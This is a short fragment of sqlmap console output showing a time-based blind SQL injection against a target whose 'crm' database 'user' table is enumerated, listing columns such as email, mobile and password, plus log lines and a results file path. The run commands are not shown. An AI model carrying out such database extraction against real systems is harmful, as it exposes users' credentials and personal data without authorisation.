 [06:48:31] [INFO] adjusting time delay to 1 second due to good response times
a
[06:48:37] [ERROR] invalid character detected. retrying..
[06:48:37] [WARNING] increasing time delay to 2 seconds
mp
Database: crm
Table: user
[11 columns]
+--------------+--------------+
| Column       | Type         |
+--------------+--------------+
| name         | varchar(255) |
| status       | int(11)      |
| address      | varchar(500) |
| alt_email    | varchar(255) |
| email        | varchar(255) |
| gender       | varchar(255) |
| id           | int(11)      |
| mobile       | varchar(255) |
| password     | varchar(255) |
| posting_date | timestamp    |
| user_image   | varchar(255) |
+--------------+--------------+
[06:48:54] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.local/share/sqlmap/output/resu
lts-01212024_0630am.csv'
[*] ending @ 06:48:54 /2024-01-21/